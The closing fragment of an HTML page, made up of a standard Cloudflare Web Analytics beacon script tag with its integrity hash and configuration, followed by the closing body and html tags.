<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d066ce6abce14d20b48a7eb372e19e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
